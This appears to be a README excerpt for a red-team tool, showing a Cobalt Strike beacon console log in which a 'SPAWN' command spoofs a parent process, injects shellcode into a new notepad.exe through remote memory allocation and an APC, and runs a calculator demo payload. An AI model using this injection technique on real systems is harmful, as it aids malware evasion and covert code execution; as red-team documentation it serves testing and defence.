 beacon> spawn notepad.exe 6248 /Users/bobby.cooke/git/boku7/SPAWN/popCalc.bin
[*] SPAWN (Bobby Cooke//SpiderLabs|@0xBoku|github.com/boku7)
[+] host called home, sent: 3944 bytes
[+] received output:
[+] Opened handle 0x48c to process 6248(PID)
[+] received output:
[+] Spawned process: notepad.exe | PID: 4240 | PPID: 6248
[+] received output:
[+] Allocated RE memory in remote process 4240 (PID) at: 0x0000025DBC470000
[+] received output:
[+] Wrote 280 bytes to memory in remote process 4240 (PID) at 0x0000025DBC470000
[+] received output:
[+] APC queued for main thread of 4240 (PID) to shellcode address 0x0000025DBC470000
[+] received output:
[+] Thread resumed and shellcode is being executed within the remote process!
[DESKTOP-KOSR2NO] boku/11268 (x64)